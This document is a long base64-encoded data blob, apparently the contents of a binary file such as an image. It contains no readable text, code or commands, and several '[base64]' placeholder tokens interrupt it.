[base64]/BBwfrlwzcRX/lmMgHn3z8DEqNtsYk3szd+ZFhGsYxlz88O/iySPnrOEfBt8Ufr+noN3GsjBKlFDasoULJho0imyhQRGuFWFJFSigYMkHhqAghiEpQBjhEBKmMOEQQxQxBDFFcHHhhRVq2EMPiXgyRA/E9DDIICgSs0GKGwyygQyZLLLBBp7cmKONNtLhBxh7+LHBHnuA4co/YPwjCBg+umKkk/bYI0iUglDJhyBW8pElHwssEA1VX06VVEkoSSTRRweZKREZJpV0pkhvHqSFSS8g5I9OK3SDkEB3IkSFP3SG1I1J1QyFkJzVJJWoBNWcVE03L8hRDVT/J/UUkZ8mbdKFAVb5UyhLVhmwiQFOFQpnRf78w+icK/0D6EFk/ENFQyxVk5FGYOKaK6e7sjFBK9T8CtZY8ggLFllojZVNXXWxNRdeY4ml7DUNZJPNP3Zd61S113qRy2SE9QFKAaBkUUEYEfQRimOOTQYJC4rFdl92nOGigRG41ItLZ2NQEJu4i4ECii/iVlCAMebutltuvzWnwXLDJcfccf+sB1V6wxVX3MPXERdcdRlrUFzII3Omwsgmo+ywyiU7DF51KsiHmxLLsKYEBfyxYQwNFLT3HQUafFDFgZaIgaAhYqRgSQoPQmgJBpYMo7QlQ2Bh4RAdWj3EP0MkQswQ/yUO4skgInoioos2xmijDDd6koYne+CII5BgeOKJHzj64YcF/zTpCpJgkODkP/a4QjiUUgqSR5VX8sEIIwvkmmuijJZqKkj/uGk5SJ+6WtGZcnY+0lN8NiQH6USZxIOiGm1qEhmzTmpSQ4KaZMDqEmzqqT+b3I67nZpX5FTrvyPkABW6d34pomI2FbnzVe1qVRBfcOWVscbWhX0D/+TiDLRpTftWNnFNexezfdG1l17/eF9+WN+GC4psSigWASRSiMXuBOJmMUjBilGiALGpgAwq8A9Q9CEYhCkMCwTDglAkEBSzqQBucAOcC+ZmO9fxjWZ+o0Eb/CM377EOCEvIMf/qNKeDGdSOdoAjgOB0ZzPmCY8AzEMc8dgQh87BQGZMpsOY2eA+9ykgF4rQn/34hxgUWCINMPABcSDIEgj6QISUVqEUFAFEFsKih7yWIa8Rgwte0xAYVdSiM8ZobDGSgYpkZCMc2WgPO4qbj4S0hyPh0Q9J4lvh+ji4wVEpkIzL0gIeB7nnSQUA/wCABBhZksoB7yCYi2RI5PQnkbRDT8Q7iBwUMipZaUEopvoUm7rQyFP6w1FWaEepJNIOK0ikc92QiJ8ywshb5m4lu7vlKRmZS0qugE3+AOap/NHLRSLSedHjVAYi0IpW+CoX1BiLNHNBLOyRhR7Cesv5jlEtuyj/61jgvMs/[base64]/6ryhyk34hFizmp3w0OJ7kCFlF+OJHpuEiZo62RMMQ02cstsCVZ8IANffWWa1KimON1il7K47y7X8Gb57LKscZYzuf/QyzHo0QDnhu8pE+hD/BSjmCwEVDCOyV8+G+AFeTiGFg0Qr7LE687EwFMJYVivwnhjwexE1DcLu6BvNopBDFawgsDRjlNcCN8XtvC/K9wMZzZzHuIQGKU1VIENVYCB7/gQA8+JDwV2cx//yUYGN+MCDfiDhSKEgQZbUIJ/lgrVpyKtaRCykFWxqFUQZShDFwKjicbGImKUzUY9kEGKeoC2QaytRm4TEpHfSIcfeQIMdAXDkjThJBLolXBPyf8DH/6BJcYxohILEGxsocJL1HayTLAcc5k6hyoqkDnNj2oISoS3iUtycnaWg2Vr4+QPA9zyAp+ts5xGxanSusR2foKk5dj0jzoH05i3RGaXvzTbljjAH9N7xSu6Qo3dXnq3YJmmWIj12+PmQlnZoMcxqGXcbIBFHtys1rSU9Zbh/qPUakF1LrgCrj5YdzFZMEa5IhABwRyXWt/8i2Ra4evrVqBc9llvBWsT39/4Jh7Q9qBw7pvB9+IGOSF8ykRDKLFsT5Q5KFzOSU+KMX2RDKXhUdlHl1MEnHojiDyNTRa2gIUtsAELMkiiiJP6YRTEogpPZdDRUoA0p0nVEJYAR9L/hqCBpK24QobYahi/6rUTeU1FIjqRjtIGI2/ULUdxgxsdPEEHCyj5HyjvkZFI4BRXBO6PdxVEkvwgCJv/lRH7OESjncJIjQAAzKbDydBzQnQ2twpOq33tKbsA5xUk/SCZi6ys6swSpnh26pT8lNYt5xTfXRZOhka0SX7eyJ47+tEoibQIwgGMX2XaC5kmy7HWAi2xnFO43uRm+IALzuWac1rHiMv4nvtcsIRiAg2ExD8MAy+EBRG7BA0FWKCbDfJevlrKkodXIIjenh5s2ZBvb8J4g9+H1iYM8Sh96SlY+gxuu4IszK/sJ+pC6wznwO8+cO5tqpoxWOfd8WHOeyY8/wyZjRg/PqUBGzCBhf4wfxA0GMQWMMEGLjw1Fkcj2tImlDSrbiiLFyIqF7jIoR5woUMb2jgx2t9+Nq5IjT5GqxvXtra2biBIQ8LRyVGO8iUVyd7c1VO4gh/kwT/4QZXpEQJmSSY8Djw0miL9wykAACM1w5+EjubIwdWFXUI0hFNQICOdgtO5ykIgRCaZikKIxAZSARl0A6HhCaqEoJ65CdHZ4A3ihEOYRNeZis8FBQyKXWI1hE3MFgoehElIQAj6HNpJhdq1RCr4QyqYQzE0UKZ5xaUJi6dZk6mJE1i02nAxS/ao2qnRhVNES/p0Wq0p3gJRF7I1VBhsAXZV4Rkew/9wOUNcdMAx5GEexkVcOINkQAKuFQAwwFOyKcEbJgx77QYN6Ibp4UZtvEYiSmJ+Acd77RftuVd2iBRxZEy5Mcdy4J5m8Eu1vQfEGAdOLZE3eMPMyAYlZAEmPBgbDMH16Uf1GUMR0MC+pUD2Fc3RPIgwWMIDPMiDKA3TFEGLTYgYjYiMmciJaEgRtJ/GiU2KtAiMVKPHhU3IvU2Q1E2StYHKFQmT0RxdCaBUUMkeWdmV/AMj8IGX9BwvAUAUMMFNABMRRp1IVJ3U+cMF8FIX3KPnzJkoEYUWSESn6JI/UEE3aEEOWoQtKcWeHSFK8MQLXApk7QSq8CCcfF2q1ERHzkT/[base64]/xTopj9mIJroyZg9XVBQAUQ8RHU6RHVWyk/YBJ7lpgQgpBb0ppjlyUqIWW9GxA6CllMsRUa+iRz8w6ZYQXOOkqBQgW7iJknGjklCmj+IABp4RfV0RStc0zVJ091l4bJUi/dkD629pLApC/dwj6lRizUNRgF8XrJZFyU8xfg45eBxqFLu4VKK6B7SA1SCaLVEhq0pFHrFU4tO0Fce4mwYQ+jNqLlkAViWnkNholoKmEl1ontcB/Bxonq8jHxM2AaNEL9oR4UF0Rb0lFFyAQVUH2MmZpRywfXRAGJiAQo8phg4CGSmwIftBxdgAYQUUfhVTQoQwxagH9VczT+ISNd0jf+KeIP7ecNY9YA3jM3ZwMiOsE3b2A2OKFkb7E04zpXKvdxTvOYeKc4/HCCVOUWVoR08eqcDeOSlAsU/zKNFTpZBHgRLZIoBdEEUMKdIaB0Z3MnoENPVKWcvtY58wkljSUo11EShaOdM3Nl6gpZAGACjsGdkpVKrSiB+RoV+7mekZUABAKgVHqiq5YJb1B3fpUUYTks1eQGrjdr2+B1b0IM8yINhfEEwNJ5Caeg/+MIBUcIELCVVmuhUSqWJ6qG7susdKgtgyANWGgZiKMYXLIYA+SshVsAXBGxPlUvB9NTBHixssAZ9MGx+taV2IBjx5WXM+B6BEYddqsYwLNFcUgD/ZuBGvM1MV8ZGAMmAvdVih23BIHAYLorYKxYNZFpVLHzABygNf2AChlyNGG2B16RfD2DCimxIV7kfi/wDNLLIiSBtj6lRn65NGr1RjgDJoR4Jk/[base64]/8EKrAD1lAAZZU/BRsPuKHx528dwhngUmHVwosqIRwyJYvHxS8faQLyFAU/[base64]/8aC5t3eRdCscDAHNC5+gIlsEM2wOsf5y4gCzJVepN41fG3DMYaUpe++uu+ZmgBBJDBVgD5UhB8YWKA8ZeB+d5wvMf2+h4F/IN4gLJ12GXHfm8YeMNthKwSYBgliIuG/[base64]/EGqOQoxwNXjOUxxP6ayJcmb0OT9WF5vEPH6xFJLCK/TBGFPe3O0W5xHLgI5hXWyeWRBoKFyaF5wTrd30smxhQvUBO4ACOwRDuMwuJYwPU/auHuIuVA8e745oVJKaVPvuHcqFWFxa4jVQWLPA8C7yvwAQJDPvABklbkDsjpKUxxxHw1xUdWSbxmZGSAHHEuX1I9IMT7FyFswuuWSRf9ByCtCUJXBCVblvlmLBYw6Bl4oB0TAIgqyYU3SIJQjDFUUIFiQCF5TsmXoIxqFIiOQp0uqpjTBwA8/RjfzNkfjNKricCfyDbDuFyzmF4fzRBucBpDICfupmpcpEoXRSEz9n/0wEhaaU7TwXRD5eJNzic2q5yucIJCelygVsajuXitrSo0F3AQ8ncQsLIUIQoWTdme/47ady8UmMCkcHZBRsCnMThUJWRKTsjinZJ0qrdEtsalaAsTgAAwu0Ajr8CufJXTXBJIGC01u0sbAgVCgsqBpDeFnIAwuAQjAEDDucKyUsQzD4cSB7+CCDuIfX4Vx413+KdVhjJbgMjLiwuCvPbk8xrLlQUFuyte09B/[base64]/ejpUIVsEEEVJrlTkA11bRNe6vdkQVbuBrlcd5uOQVglEXmqtq61MW3vAsoOEUFDEIoPKWIf3juTnuI2+4d8oVXJ14ig4tQFoZA3XH8BEwkPyklM+xutOXEatTF7rUpc0eP41QJKWkFUcAyrKIQISwkB0wW/MPN8AxlYgAnWIIRtNSDUQAl0IAhHAjSRHZkcwL/bpHBQUhmLzMXcUH/ImgmGRGwftxpj3FcWBHDnvpYam+Aye/IHvwfGJgAzIVzOMv23tAV1vYRlGzwlRwS2qXzOhNA6xB36dCznRnkBi4EEO4JPsbKSgi01FlOKP080A9ETLgzSzQDRfM8AAD0PB+n1GWOnCx0ndnEo0zkRAr32PNEC/JEb5oKTvCETbi6RMN6rO8KS5uED7CBgLNApuX6BDRArmNagcOxsZD4pnkLFrYTNXSLd0VGZCh+G18lC0CCs7NA7VY7tlf+5d/uXLgaYExG8CreGhZU69bDuAtiwby4ZdxGfdC4Jl5ikHos+D5Hj28sboCvzCybELHyAKH1uIACJJCYf/yD+6oA/5Q7DQ+FsgoQA1dqwDxoX1VhAGXyL5keo8FJ1fNfSBFwyFUF7YeJETH8A9C6n8Yp8PyRvMe5ed08AZPpkcyH85zftgXYA5TVPJRw8NZePUKGRCdx1iYRBUDIWTFQzr+BBxES9Pct4UAt/vy9ONgtIcWGFf1paSinGkSNF1/460IAAEmTXSIelAPRH0IrFg8+jJLxYs2G3ViypKLlhZaPDnMGhWmTKBV/JUv+U7qUaVOnT5kGlTqValWIqTj1YYFOnrwJraiFbZUrbCivuXI1aJBLHtpsa9uGmjD3X64J1EJR89JArxe/XvqqbZDtmlrAExo4O7ZYMePFx+g9bnyscf+HyY87HMtsefFmzZgrR3bWgR69bNn2+g3lJVQoFq5ds5DdxxeoPrdpgwJFqUAF3xWWAV9mI4wN42NU2EienEJx5RQo2IgeXQWFMd6Ih1kWRgl3JUuzUKpAKTxvSrpvF/jHhsY/CjRUaOCEgZN7byqKYKCAoYgGFCjEsKQIMTDAgoYUhsAghRQUHCIFLBD8hxgueuCCi0SGwKKIC4eY0ENiiOmQmB686cETGTYYxJsNVkxxxR428GSDGU0EAwwLwFBqlX9IIGGVHoEkwRUhSbCnSFfsQdIePv5hJBqooITSJANoQkgOK/wx4AJ/hkroIYFsWqlKlYwakworrVApJjD/[base64]/hHv3HN96QMScbOggQsa3uMPAwws0UAFb7ZQooj8+qPgg/9SsERBLib8GIshhCliiI+5GMLCLSgkZosN/1FGGcQiQBxxkJ97GKSHoWUAWugNgp5RaaX98MTGJ8BowwKpSbCg6quNTFJre7gWJA9BBGGEEU7JJuAfAtCeiYw3Q/KHCgBO8Wftmtrx51I55HihGyxZmnsityMSaCWEumlHJYFCqkajlYz6SI66RZrpJyv9qaYks9E2+x9/rOBJC5wgcomKnnoyapPNJze0obpLOkUCzi9ayQG0T8n8FCovJUgLyLvBu6GHmsH8bLKJj+rT45HPQJhCgGkFXGrAaiVYvOZyKyx51mogrrnkmmC1u/IK/1fAWHCeGlpPcyYbZ9i/hh5lFbvmGPkVq5+zx/B3trPRHKvf2Wr9x77TpP+GNa2JzWzKpRt19cY3vVGYb5QgHH0VzDnEMQ4FhgOwenUngkoIjgeJo4Li/ENfBgtYBf6BLt34Qly+yMI/aBBDin3MEvOBjhK2sJ8iUOBm//[base64]//gexlR/iIJ5LoqXd5e4EVNAmRQbHEAS/piRyMIso6TlMpyLOmVarhgFRUIRxYeMVXvsmCuUBvLnPJ3l1mRZZVfSUsYWENXgDjTi+8JVhpOU1hilUsyFAGWdeQH/4ic6z2OQN++3TMte5nrWgphh7qewuwgFVAA8YmNwscj7sc+C7xVKBeGYygdi4YrxNC8IEbjaC9vBMwD/6mAuuixD9A0bB61KMPWZCBEowRwyxQQAUX28IWxNMdig31H0X4gSUsIQYgQihBRUDiy4qQiCYSgwZbqOpP2fBFYiSiZzYb0VeJZrQUwUhGxBjE0mbkCTpADWpA4lGPrNajrBVJKa74/0cb7QG2f9SCmlK6AtoAsEx/OGATEiDAX0lSpqlQKScOMMAmuiABwx7WbEF52yib0ZFDLlYCUSjTJq4wE5b8AwCI1axUHDASyqINsYf9RxS68FoAbM6VXYiCUiRg2mtOBbSZU6xUNrHa1QZ2KlSIbElgy9igGOCvZ7tCX8m2W+lSBQ8hkEUEWgGJPrSiD68QZ/le8YpQsGVV1MDe+fAiTnSMc7y3cq885mmYtxC0MIIZjLFMk8/13bdYBHXoaU4Dq/XJTzSk4WdlAnhgAKeGV/aFqGpgg0B1sZSlWVBCFiqA4YtytIIEo1eGWUoJ82yUXt7pzrzCMNJ/hKel6WqYbP/qUYAscMcYmDCGMaqjAoqFoWP4sdiOaYCBGSj1AwTqJoIs4SCb3WyJS/wQzX6KiSeiTIqeIMY/vAEiFQ1tEFvYwIi8kQYZLc0TTrtR1P7xI6v9KI1xpasrkKQkPvABHtCFiuZIAlvSmgSwaJNAIh/72NMBAABR6GzmLsdnksx2EwbYc6Jve1uliPK2sb2ABFaJ6cz9YxN8TDRylxLb2N4JbWcrNaJRzelA77nPfY4CbGEt6qfIOraibPU/At3o02m61XjCNWRvi+o+z5IHzXisapeiOTtDabrNzkkqgoACF7CBGpCIwCuuPRdTmQq9q2oLX9Zil7vE83x50YtZzif/YMEQZjENJYxg8GksgjJGMQDur0Bpsb5kQWbe7Tvw/tTnUMFoi5/Qqre2crGa1rCApgk8V0sh+JsONnCjKk3xb9hVAHO9S+IWD8N0isNSdMkgXTB+TQoxbIyIWRU+IMtxT0FWBO5EzBIfMAQnbn4xLFisZBiYmM4ktoUlY/EfV9wCJrYgIWLwzKs9+MfPzio0qXeRi4PoYlo9YUYw9EgpbcZakY70D1fEURALqPOyl/JctVP2r21n+9vdHne4z13udaf73e2ed7zvXe995/vf/R54wOM97f94Ltqd4mzFD7YaqMBDFlrRiia8olToaMW1sXuXVYGlK2hRivPa205z/8OTGtnD3mDu+9+3vKUwq3/o6tcdYNjfdzACNA2As5FvADtYLasPYELrpz5gRbg2CtT4wzO8UQxf/AsVPuHC+qBxjkOcEgLjTgWLUxyAtVjjvviHbEJRD19cWOU5pRgF4nGxAqmgpxdjfwyjTJ8ii0GIDoq5hWb2Dyk7mWdX/SnRMaFClo6qfkoGiuYfWGRovIiLYqTMxCxGzswCLEBHSEASfCSNiISN4iwP8mDOEI8p1k7wRHDwRrAESRDuDO8ETXAFVbAF+87wPhAqFq/[base64]/wbwqmSgiipAq5bsZ/5hi37my5CGFsnKRGIkRp4ARyRQEv7BAr3Oauzhjd7IrvJKjs4uBpVC7VKQBZ3RBaHxBZlxGaOxGp/xGl3r8JSR2WZw8TIAD1KBFYRBGEiBDYChCdCgGAqg8ibA8qInLaiBK47Qe8JnVeSiNXol4cJw9+6t9dT/Ii32Ar78Ar6wRzW8JwldxQmf0At7rwFMY5/sh38ywwyZpeAewwpZAx3KhQ7ncGHahTzaReNkY1zKJQIUaIHOQ8RYKl+KYwvshRAjyF1WSFxegwUK4MJSrKpiiP18zP00pgikg8dALMjmg0EWxCgvxqmGQGY+BgMy5GW2IAtyaAB/KumksmdckUQMUAZKRIxosStz0RP2wAJ28Qmk5kfQ8gKBxGp4hEe2xgO3sfCwcS6tMRqfIgTrki71kvC0MS6fohtnsBpcQAQyIJvwoAqmQQyEwRiaQAbCC9tMhZ2aoBXWIi/Kqby+5VZ6pSu+jfVg5TNpQX6UpViucFvsi8H+/4JXyIL3XC99GOp/ECo29Ucz3qI1+uANMy43PRL6XmPhSNJcUBJdDJGlTsxgYrKBNA4UWIAmWwMSwgATIkgqYwg6MID9KMBAsODj6AUTNKw3PMap8mOGlAiquEBDioAGmqjJMMCqBpALhG7FVuyLhA5EsMjpgqFoUoTqpC6twnKtbmQXKxAD4Qrs8Oof8iCv/oGO4lIbmfEKHNTwHrRBYdBB1S5CLbRCMRRCM5RCJ1RDPZRDQfRCPzRCO3QZJ1REKTRFP7RDNxRFXbRFUzRGVRREWbRGp9Ev/xIwu7EaMiAIUiEVzEEE/[base64]/QJzmsRV60wsIssH+8R/3AiAH4/[base64]/8Fz1NigcAA/EQBbEoQrYwAccIAjAcZmqAQUiYPNM5bsOaEq9Bb60J3vOp1csN+Ekd0uvEHvkIR69R2S9lGFdr78CqmKb/0UzEEwyAg6/joUyBigJwS9gIWwrSDKBgOEjWYoQC6YCbKDjfIPFzsU2Xiz6skDG4DUqt6A6dJYnacAGzg86euoDpJcTeTJTGVXHgiwFCMRidm6JnpYCpJI9i4Bjis5mim5rOcZnaNWsqghpYrFEwKjMcNVX26ANLjAt3epq2OiuloSv8PZ/ATiABXiAoWtvDZglUsEFfDQIzAHaHKAjBqUG/UEcFncNQa8mxwVg79GABHYgA0Mvzg2e/CIXcE9MvaJzeWV8gCULt0X29g1Nq6UDrGVNlaV1J/[base64]/Pf/QNNYKlX39zI4+vDemw4kLsotjFPNBDK3QjC8J4HZ04C5yXBnCMp2hg54pMHDgBm/WjQLiDh6QyVB+RAoxh5y4GqcRgQYrAEilgh/qPBswKh6ryjWnV6FTkZ4LB6cQKac7/6lbXygIkoQ0kwQLwV0AJ9K46kA/O4Un+oRQmoRQ8IEpUoXhK4SkmuqIXeqE9wKE1GqMrOqM5Wik8WikmWqSXYqQvmlMeGqSfIqUfuaVdWpIjORWqIQgGC4EvWSrM4QucBx1kw5e1QpkV8TW45y+IejXgC9285Z0CY/cWElgIdva29Fhq+WJjE2MFyAwXI8CS8IDGpTbe0Ph282TfpTfasKxpQyt2EzfVpYlvsnlnjCjFQQw+gBN3jmmp+V5ogJlj6KasqjzzQ0EA2+c25D36jz39ryqx6GcoAeoQJhYZW2jyuI/1Oa3Wyix3UaAx0GrYcljHbo4WgAM4IAdyAAes/2EEnMK0R+AdUhsa3gEalOIdlgK2X1spVlu1VfsfUBu3R2C3ebu3eVu3fTu4e3sNRmAN/oG4jTu5j3u5jVsplLu5nQK6XXq6GxmmI3lQgqAaLLkqmCAD2MAkbxM3xDsYShY3IAESxoUeOVge5kurAUMuWOCbIrZh/+ILxRT2ToMy1McMU/egCo4z6k3gek80BBy+f/MkcTM565Q3FiY4kfiszcUHz6WJawokJ1wJ4gELjGB6i7ZAbED9eGrm/iECvoA7c4iaz5icjTKJnvY8r0o83Jhj1PgfDuZnvGEpvEHqYEQpNmARZuRFYmRXwcAQJPAJLHCg08gtx06O5mgO3P8htEc7B6whGXAgGUYAB0YAGrI8y//Btb28y8H8y7V8zHebtnc7uU0bt4+7uNkcuducueEcupN7Deaczp27ueV8KYwbB8hGupfiCKg70HHUuiO5IzIgAxRYmWo6gh84VFLBEiLA2vogGMZFu1ggGG7jFSABYMHvc/vVLHYlH7/0LaihVFqhNdRCW1SdYVMd9XRP3mC4qmXzNQPs1flpl4ePosqlJIEYvOXUDnsdiF8sD8E7vHGjDZk5p8q5hpg2VJOIp9I5VDEBaCtABgJGBnTyUdlgh874rxkEjamKqqAubLNgEMo9bAehaEgORX5mVoMGYXpgK/t4n/eAjCLQzQb/1M0K1A86ewEWIAH6QbSTQRFGgMoJHsuxfMx127VNm+HBXLiFm7jPnLcl/srZHLfRvLmL+x/4fM+XwrWPm8+hYQ34POSXAgfWwLVLnuPBnM9XfuWdAuYFfeZjkNAlGXFZwUcdIJN3PpuyiQrEgAdZABTQgafFe5R5egIEUjU6r2Cx1E1fAR3kQoR/pTQhdt2iOr/R9JYnklomw3/cR6tTLzLcjZ4UzjVktquP/tgV8axl9th5MAJ6eNdljIt1TgWYlgbiIafC4BJDVcdcHP6C9qfKb4Z8LJ2T8ttfJuh4hoc65ty3YBke28YTW2i2YFbbN+rAKMg9oSwl8FcxcEjg/6yN5MjfF2ER3KEccqAcnjwH3EERckARFAEHZp/gbX8EFAEabF/3cZ/3cx/LZx/4cUD4hz/4q3z4kd/lOR75WV75lV8pYB7QmwIHAL36/3wpDuAfsj9KpP8fpL/7aT78+8rmYTqCKwcPHC8DfnTnZToIRACTXQADssC78NF7ehMvXGOcSk/[base64]/vfYMeMNgzBv2OBpw55//4Y8+UeCxKrSqElYIOGKhD3X//LkqVRp0RzbCebk5tDPXTlFORQpSjZcEQ7jikYgP858+XIcOHJAZw5duvXo2K8f+Cd9+wEc3v+FHy++POjz6NNvT88ex/kj7OPLn0+/vv37+PPr3y/fn///AAYo4IAEFmjggQj658B/qThQjQOp+OPAgg5WIUNC8tj0kBcbZeNFLvLkQk0uHV4DU0z0ONPhQQa16AU1N+V004wHReTSQRe5FFM2KfXoTAcqedRjR0H/[base64]/iADNBhgTlkotBDcDkcEQq/x5jIj0nqTSTSxp5WJA8CT00ATWh1BgRSxpppCJHQZKkckkkncTyy0Y2ySPF1xyT4pJQNtRiTQvVZFPOXqDzShN9FFDAmcBEYDQwZWJCA58VZCGV02TN6TQXXKiJ6GBVg4UoBX/lZaheeQ3mKKaYZuoYpov1MIjbj8G9qSmZcLZZZn5YAMZqp7Xqqmuu2ZOHIJX4wQfhtd5aS665/rPAHLpGnsA5uwE7hztlVMtsdNNyvgPnmVO7xLffhjut6f+Eu5015bG++nnsxq6f7PLVcJ7t+eau++68n/fv78AH32+E/2XABjofHiQPjDAJdA3EO8pks5FE6tihPDFemZM8If/f2ABBN2K0JEzUp3zkkEJSL6TFRgJZvjM3U58ixdFnlJH1OGPUAIw/[base64]/rGEf8zxjnbMIx7nCBo+LoGP42APAuZYg0EioJB5vB0eifAPIsSrd5CMpCTxI7xKWvKSAkr/hRjQMKKDKCwXzWtYNmp2jFHWTCU8EpKOVNSAh2gPKKHA3sieVyPxdcgZpFyZLonkMpTAzCQqoRj7hKm+99VvRbRYiEOQgo4+FO0Vr/[base64]//A3e2GakehTvKoSI0kJpfK1OCxIhwR6N5B/6iBo+eRcpQboVkxddQA7ElpmleC0cgkIjL8YUR65+uIMDtAzPOx763lm97NmHRLrJ7MrC5RyFC09IoIQKUpkBhKYNEBFC9kCZqgUFoFFpiFMx0NLmcKZwO/cBWz2MlOXRHUVbiWTm9wUIQpEOEwijAEEVKgMJVK7WMatdrMDHQzNtzMaz3hh3/QQRKryK0QI1EaV1ggDw6VTWySKFEmVhSKfKhFJWqRXMVB7rlc5FVHOSrSkI70ENgVKXa3u41DdPe7h0gpAtIx3m2kYwnkTS8CtjHe9pKXve/lY00ZOUdG2reR+AUNI5PK3/4etakADvCBFuSPDERgAt+jZYYi8v+8IPEIlSbqEU1iiZOg+MRnGoGJRaw3keidcpcg5qVHVpY+it3srhShSI00IpANi2xnHOMrVPwaAaW0ggX/49JeWQCKAlDCaNw0mtGCkYWrsJMCYchCBTCxwXYSBlPbTExiCAMYwdBFhN6wcmAS409N4ZMdjxGoZjjjWs78wxNtYNWqUENEhgK3cJUQBBKXKAjjNveiVKwFdHkVLC/2GVgkve45TIpdQnv30OBNqUyXsA3zMtrR22C0pCNN6T+ul9GXNqSmN80e+vr306CepIBHTWoBVQMLfVjw9z6UoVE2oCPkQ6X0iOSMnFmpSjNacFazQQ+W5GhkJmNf+uJaJGL/zo/[base64]/8pme/MQi10IeenlIb3ehieMX3BmIQUDbs1aT0EUpUFKUZheIfVa9S98h3DSc14GS+jl6RTEL2YvLy2MTkpcWAJJO244wiMYIlyED2k8L2rEb+a4XQoAKMJhQA/yreDkYEWhFApfldaVDxewGAUYB/gNMtWwhDBjXIFsJUSgn/0KBc5DKYwHSeBjOkRKZE/5hgSCrMmiLGBty2hz08IVW5RYQQVfPbggJXVriPMxLhDEWM22oOlXjuFSG3Ky+6w3LuAOOgT4rG5Jv0+WmkYxpVzvIdnPe8kcb+eCeNafZ635Ds3bSm8Vtf+xiV6OhPv++Ozn4Bu+ALCisIiAhC1hTV7MHTk0mKBKL1Z/tkSj0BEQ3TddfQa722ImOFf8EkPz5iM7hkgFj1EvlTVyfTazXCMAVBDUCRY3UHFDj2PzgWMlICMq1wFIInQNaEY5CQJdaUYwPkTd6ETQUgeP9wsVhk0RZ3wkAPtAVKIAOJYRhQVgH/IBee1U6nlRgV8EKD0CiU0iiasYQ2pCme0AOh0gaSMACrAAMKt3CrsBpgMAx5QFu3VzhIVIazISsYRxu/F3zB9zjB53EjF4chd3ImZ1L/EF7bpWiIhoeOdgjllQ7m9XLq5XLqpUc8tXP6xXONtF89hx6NqH6Q2F/tN4mYFDABYw7AsDCeRH8No1VrhySsxBAbchPcExQsKCNeIAVfFyS9hksysyQo00vAJCRTZzOt2CEZ0xItRm0GoTE7wzAW4SLUQHceOAHWdBRN0Qr9A0s5xgKtEAzOlG1HoRRbwgLXxE1SgwnAEAw4FgH/MqAETrMF/[base64]/Q8GMVzIjvQg/9NB1KHJXsBgTwhZXxiY/VkkTAlGKThFNhPWBP6GBQLEwN6GBDHNrWhIBoOBMftWUWOKMfiU0BdAETSBAKFiNUVFkiSEDX+BXwVAA35gYbGGY/zyIKQ0kZUsWF4XxDxTgDd4AmTG0hEtYT5UBGTZEKm/jCaiyCgI5ADAgkApnGgcJhmCQB97gUBvAkHD2kLQRkcC3hrN5Kx0HhyI3h3NoaNCXUr6JRnqIAC23cujlXoI4c/GVnDVXkzxVfjuHiD7niKARA4+Ik9aJLzuZncKzILvwCvKQIR/SSS5RgBKzEjARigxREMkUd0ExFD6Rni7hijHTdXPVIdMjYr6EbOyzIzbSSma5Y8jonjg2oDkGgnYHEVHSP0OBggzqVzjxMSDjjDN2Y9YobkcBDEHWTZISAcEQDF8wCH/[base64]/wk3/LtmAiMneoOpZO0RSvYI1NyQLNpGOhwD8gA0sLKkCLN24R0JQeSHiB5SVHAVkC1ARfoHhSE4NuCRf/W2AWYRA1PqhBlJAFBlRviYEWlEIJ7CB64ugNxJAohjGZjdIDVOgJ8zAA9yCa+DoAPKqFpzEPFjAMrjAMCKeaZegHm1EJDdmQssIPQPCwQNAJ/[base64]/4C3gAoB5KCx/JC17ZKp/4bbLwuCBcVqENLmBTDBVg82EBLBPRoIVhPQFFTSuOrpBcmUTBKRMfhnYj1ClWjVJEVZYriEbK7WVVNlWFyygQAETYQnu3tFeEPRTLSrjAsDMjcxAcoqZNiUNH2goM40Aa1wY8bYBN6EbaBgrQjUTcHwCpCAQzTAb3JxQYPQg5LyQlPGZY6ijpsCGsQQo/EGGptCKveqDaHJo1jYvrm1N3nwW6lJWxGnsPZ7pJkAD1oAAgQAAiAAAB7gpMMHhzGgBf3rv1oQDcfnDtswtQ4csRD8wJ0QDSDppdvwDEBwwPzrvxvsvxr8wRxMAFrQCwggR71wCgQAAKegBWtatxIcwf8R3AnPIB/RoAU2bMMoHMI3fMOzoMElsMPSoLQe0LJt68EgcAqTMMQs6wEhDAKdkMQta6noUQMMQMU1MAkarAUekLFTa8QAELEAYMQP+w/8AAGE8MAa7AEMgA+H6gEQ4AH768EsPKmTqh+He8f7Ug1swAIwYnUKgZUNYIE/gQ6Eh4JhskCkkAXxYAzx0Fh7CRSlOIo9o2pftyMMCD+3dDO9BhOtSLoFyGuu6nZdxbuDXKCv2yW3i8pPgQ5N0UzYdBQYkpQ88SWL91hS8wWw7Ep9JaADRJjSGxXjJAMZJDUyAE0RwGSJQgNK9g+Roq6LQRhHWCloYxjxxgX/MJmCgSn/3tADhmAH6qu++dqvPdqFX0hEXygbcyYr3oBxRqq/HPy/hFCR8HAIbbhn8HAK76wFMWAs7jAJYfzOAP3Ok4CHv7kDRAAEAZ3QCp3P0WBI0fDP/9vQ6TAJCx3QABANingeFF3RHA3Qp4DRHR3S/gsAk2A7W9tIa0vF/5DPEBDHIo3A0YDQCCzQ+BDTOwzRR7zDQGDHeNzTBpIBW/JsN0EQEtOq8tAK2CZAXwAMChQPTu3UWKACUU0D8UBAjvwK6IBtBppjy/Mi9GfJJlEzJ1KrykaA5+nJnVxKtshrX0kNBLqBMVJ3eietXdIHFHoUcOlXZ9kibh1AjLdAgQkKO8YT/79a18EADCzgbXBhDICZvRo0g68ADIOQJpgAGiY6g4vBvTO0hD0go4dxzf9ADPTqCQ8wAN9s2usLmqrdhb+lN78lhq0JZ5VACJPAALWQvy6dwtGQCelQw1rAAHDYD/DgAf/cv0DQC8/Ap9GAz0bc3B08CXHEUm6Ewc4NwtXdxCCgBc9Qwgiw0fx7CqqAAAew0dbdwfwLwDYJGldc3uyN3R0MwOTt3u1d3QCcqDFgxWu80husxbkt39itBRAg0yJsxJMAAS193c6txfhAST7d4ANSBa0ACQmaE/F5I9SgrAT0BaTAyPHACfEg1SqgAuEw4otcAGbCeEojAxFAyP/zq/9X8j8aCD7xKTGuuCMSWJ77CXbjgyIOCMpk9Z1SghRLIazCWteBVW172UzN5Ex98JawDBE/ARWN1ViMB4MFINgrmNhJ8auKDZfbhAnhuAXbdG1+OYRoI4QFIGXZWxhs7q7w6nlW5gnggK/aAM52kK/hvNq5Zc7D4AneYLB5YEM8BA+BMAunAAR/4M4cDACEAA9AEMazEM8UySuOrgWz8M4rjMOPLtKTsFJemkYIINMvrdAJLEcxIOogcNxy5N0dfdGDtFM1MNGjztEXzeqzbtGEoNJnSwRU3AuToN/+ewpwfOsjLOouDQKTgA/DHtJanB8O